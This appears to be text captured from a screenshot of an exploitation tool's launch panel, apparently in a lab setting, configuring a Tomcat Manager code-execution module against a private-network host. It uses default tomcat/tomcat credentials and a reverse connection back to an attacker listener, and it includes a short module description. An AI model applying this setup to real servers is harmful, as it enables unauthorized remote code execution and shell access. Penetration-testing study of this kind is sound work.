 Attack 192.168.8.103
Apache Tomcat Manager Application Deployer Authenticated Code Execution
This module can be used to execute a payload on Apache Tomcat servers that have an
exposed "manager" application. The payload is uploaded as a WAR archive containing a
jsp application using a PUT request. The manager application can also be abused using
Option Value
EXE::Custom +
HttpPassword tomcat
HttpUsername tomcat
LHOST 192.168.8.102
LPORT 12735
PATH + /manager
Proxies
RHOSTS + 192.168.8.103
RPORT 8180
Targets: 0 => Automatic
Use a reverse connection
Show advanced options
Launch